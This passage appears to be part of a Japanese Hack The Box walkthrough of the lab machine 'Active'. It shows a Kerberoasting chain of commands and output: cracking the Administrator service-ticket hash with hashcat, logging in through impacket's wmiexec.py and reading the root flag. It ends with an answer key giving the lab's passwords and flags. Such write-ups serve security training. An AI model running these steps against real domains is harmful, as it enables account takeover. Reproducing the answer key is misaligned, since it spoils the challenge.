



(6) active\administratorユーザーのパスワードハッシュ値がどのようなハッシュ値か確認するために、「https://hashes.com/en/tools/hash_identifier」にパスワードハッシュ値を入力して「SUBMIT & IDENTIFY」をクリックする。

(7) Kerberos 5 TGS-REP etype 23というアルゴリズムで生成されたハッシュ値であることが分かる。

(8) 取得したactive\administratorユーザーのパスワードハッシュ値をファイルに保存する。

$ vi hash.txt

→以下の内容を記載して保存する。

【hash.txtの内容】

$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$4d2ebc214a005ba0bdc7dd561b433ef1$d58da090ddf3c3f46eec7ee9e5f5d9fced3d03d9e76303cb276d7feca693c5658294feea73f577304393c08e1ef516e317d14d6fd94a4281a773f610ead881755a8527e78566186482f035901d95c16189ea027423e5c2acce9544e5aadde5117bb10160fe2801d60898897a16de1c03228886baf31be866d2e384cd5bf942948ef5cb8f35a05dab138d1f7294682a29a76c581579022726eb469d4f3c4c58d1ae06660406b34debfbec278cfe67a6247dc742b8e959f8e8adbe3c5d11cec17a9f564006985d9a1ae607aad1c359689a37597fb62adcee123888eed05b1830f29835a0498817dc1c03a2708139e997b3a469629a29e14158b8a98117299d13d58edba55c9cd989ee3ff8ce8955af3fff3abfb98e4f4dd231cef84f34c4a57e6fed0e0c7c9544a1587479772d8a32baa800819e3bdd759fb4d43fcfb5da6eba54711622fec1a44fe7e10a060cb920c868de241a475fec38a09724e7e6e40048ba2ea2a1fa1c5a81d953305fbe415914c4acd153b9cfd9054e494b31eab06580071a90e4f63632e2af60f158a039172358b328a771590e4d6709879528113b5086f8d24b702597ea880a290aed5ab40492dfc2dd05d968cf90555e1fb1854b8c14e177d5fd868261c9aaf3652b0a0ee36db5ebf05bbf5c0c8221822b144e5dbb2edaf6b98e06bc3211a1dde18df65c43ed561ce212685f6211501f6267565e82e4e96f1cb81f1347ac60bf45d1eb8d1aa56134b0116eaf6af0d5c80902f06ccbe2325ecb7357400c5ac37309b1b22eee2c468505a05e00baaf0cfeff4c4a7fbc6703425136c9ed5d3922c4c566b7d922691425445c3d19fe5d985cc080cb72034e924f18ae12b993b24cde7f08f3916a6f22472a73290a17f795beb27d40173debfc684df79fde2b961b9017687ba173bb24e4e2c2bcc571fa232b39d90809a0adfaca3c9d347768185ea8ae75f61762fa6a1b5a405428ca1f88436eb7cde287f2588529333d8ef6deda2049e1aaeb28529a46f5084422aa5943468e8556886c29fdfafad0fe410708629b6950dac028878a1fb5d6d26b3c6051f6ecda4b931b480c50e6117b843194b04a1283461873b6c82138416c3ceb012f9496e20f137bb65c426a37bf821069d695994b93af89b35f93473194f0e7cdd6df8b6ff0345fd402208402d61fb6371e79dcaf60abefaeb7bf3ed68b085de10cd6e047e63289ebe1c8e451243618e0e07eaeb3b498e0ee0d1543d9504f9e65560c

(9) hashcatを用いてactive\Administratorユーザーのハッシュ値を解析すると、「Ticketmaster1968」のハッシュ値であることが分かる。

$ hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt --force --potfile-disable

【出力結果(一部抜粋)】

$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$4d2ebc214a005ba0bdc7dd561b433ef1$d58da090ddf3c3f46eec7ee9e5f5d9fced3d03d9e76303cb276d7feca693c5658294feea73f577304393c08e1ef516e317d14d6fd94a4281a773f610ead881755a8527e78566186482f035901d95c16189ea027423e5c2acce9544e5aadde5117bb10160fe2801d60898897a16de1c03228886baf31be866d2e384cd5bf942948ef5cb8f35a05dab138d1f7294682a29a76c581579022726eb469d4f3c4c58d1ae06660406b34debfbec278cfe67a6247dc742b8e959f8e8adbe3c5d11cec17a9f564006985d9a1ae607aad1c359689a37597fb62adcee123888eed05b1830f29835a0498817dc1c03a2708139e997b3a469629a29e14158b8a98117299d13d58edba55c9cd989ee3ff8ce8955af3fff3abfb98e4f4dd231cef84f34c4a57e6fed0e0c7c9544a1587479772d8a32baa800819e3bdd759fb4d43fcfb5da6eba54711622fec1a44fe7e10a060cb920c868de241a475fec38a09724e7e6e40048ba2ea2a1fa1c5a81d953305fbe415914c4acd153b9cfd9054e494b31eab06580071a90e4f63632e2af60f158a039172358b328a771590e4d6709879528113b5086f8d24b702597ea880a290aed5ab40492dfc2dd05d968cf90555e1fb1854b8c14e177d5fd868261c9aaf3652b0a0ee36db5ebf05bbf5c0c8221822b144e5dbb2edaf6b98e06bc3211a1dde18df65c43ed561ce212685f6211501f6267565e82e4e96f1cb81f1347ac60bf45d1eb8d1aa56134b0116eaf6af0d5c80902f06ccbe2325ecb7357400c5ac37309b1b22eee2c468505a05e00baaf0cfeff4c4a7fbc6703425136c9ed5d3922c4c566b7d922691425445c3d19fe5d985cc080cb72034e924f18ae12b993b24cde7f08f3916a6f22472a73290a17f795beb27d40173debfc684df79fde2b961b9017687ba173bb24e4e2c2bcc571fa232b39d90809a0adfaca3c9d347768185ea8ae75f61762fa6a1b5a405428ca1f88436eb7cde287f2588529333d8ef6deda2049e1aaeb28529a46f5084422aa5943468e8556886c29fdfafad0fe410708629b6950dac028878a1fb5d6d26b3c6051f6ecda4b931b480c50e6117b843194b04a1283461873b6c82138416c3ceb012f9496e20f137bb65c426a37bf821069d695994b93af89b35f93473194f0e7cdd6df8b6ff0345fd402208402d61fb6371e79dcaf60abefaeb7bf3ed68b085de10cd6e047e63289ebe1c8e451243618e0e07eaeb3b498e0ee0d1543d9504f9e65560c:Ticketmaster1968

Session..........: hashcat

Status...........: Cracked

Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)

Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...65560c

Time.Started.....: Thu Oct 2 10:56:46 2025, (53 secs)

Time.Estimated...: Thu Oct 2 10:57:39 2025, (0 secs)

Kernel.Feature...: Pure Kernel

Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)

Guess.Queue......: 1/1 (100.00%)

Speed.#1.........: 126.0 kH/s (2.42ms) @ Accel:256 Loops:1 Thr:1 Vec:4

Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)

Progress.........: 10537472/14344385 (73.46%)

Rejected.........: 0/10537472 (0.00%)

Restore.Point....: 10536960/14344385 (73.46%)

Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1

Candidate.Engine.: Device Generator

Candidates.#1....: Tiffany95 -> Tiana87

Hardware.Mon.#1..: Util: 71%

Started: Thu Oct 2 10:56:14 2025

Stopped: Thu Oct 2 10:57:42 2025

(10) 取得した認証情報を用いてactive\Administratorユーザーでログインする。

$ cd /usr/share/doc/python3-impacket/examples/

$ ./wmiexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100

Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv2.1 dialect used

[!] Launching semi-interactive shell - Careful what you execute

[!] Press help for extra shell commands

C:\>

(11) 現在ログインしているユーザー情報を確認すると、「active\administrator」ユーザーであることが分かる。

C:\> whoami

active\administrator

(12) 特権ユーザー用のフラグファイルの内容を確認する。

C:\> type C:\Users\Administrator\Desktop\root.txt

85f26ed338134e70b04f4d9042ed7025[補足] Guided ModeのQA

・Task 1

問題(英語訳):How many SMB shares are shared by the target?

問題(日本語訳):ターゲットによって共有される SMB 共有の数はいくつですか?

答え:7

・Task 2

問題(英語訳):What is the name of the share that allows anonymous read access?

問題(日本語訳):匿名読み取りアクセスを許可する共有の名前は何ですか?

答え:Replication

・Task 3

問題(英語訳):Which file has encrypted account credentials in it?

問題(日本語訳):暗号化されたアカウント資格情報が含まれているファイルはどれですか?

答え:Groups.xml

・Task 4

問題(英語訳):What is the decrpyted password for the SVC_TGS account?

問題(日本語訳):SVC_TGS アカウントの復号化されたパスワードは何ですか?

答え:GPPstillStandingStrong2k18

・Submit User Flag

問題(英語訳):Submit the flag located on the security user's desktop.

問題(日本語訳):セキュリティ ユーザーのデスクトップにあるフラグを送信します。

答え:16310c02922c61b1a1736f8235c89276

※「C:\Users\SVC_TGS\Desktop\user.txt」の内容。

・Task 6

問題(英語訳):Which service account on Active is vulnerable to Kerberoasting?

問題(日本語訳):Active 上のどのサービス アカウントが Kerberoasting に対して脆弱ですか?

答え:Administrator

・Task 7

問題(英語訳):What is the plaintext password for the administrator account?

問題(日本語訳):管理者アカウントのプレーンテキストパスワードは何ですか?

答え:Ticketmaster1968

・Submit Root Flag

問題(英語訳):Submit the flag located on the administrator's desktop.

問題(日本語訳):管理者のデスクトップにあるフラグを送信します。

答え:85f26ed338134e70b04f4d9042ed7025

※「C:\Users\Administrator\Desktop\root.txt」の内容。関連記事(Hack The Box)

※後日作成予定。